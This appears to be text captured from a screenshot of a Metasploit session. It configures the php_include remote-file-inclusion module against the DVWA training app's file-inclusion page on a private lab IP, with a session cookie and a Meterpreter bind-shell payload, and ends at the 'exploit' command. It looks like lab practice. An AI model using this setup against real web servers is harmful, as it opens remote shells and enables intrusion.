 msf6 exploit(unix/webapp/php_include) > show options
Module options (exploit/unix/webapp/php_include):
Name Current Setting Required Description
---- --------------- -------- -----------
HEADERS Cookie:security=low;PHPSESSID=7hjeupm6qemiv no Any additional HTTP headers to send, cookies for example. Format: "header:value,
nd6skfk7htbtq header2:value2"
PATH /DVWA/vulnerabilities/fi/ yes The base directory to prepend to the URL to try
PHPRFIDB /usr/share/metasploit-framework/data/exploi no A local file containing a list of URLs to try, with XXpathXX replacing the URL
ts/php/rfi-locations.dat
PHPURI /?page=XXpathXX no The URI to request, with the include parameter changed to XXpathXX
POSTDATA no The POST data to send, with the include parameter changed to XXpathXX
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.160.1.65 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.160.1.65 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/php_include) > exploit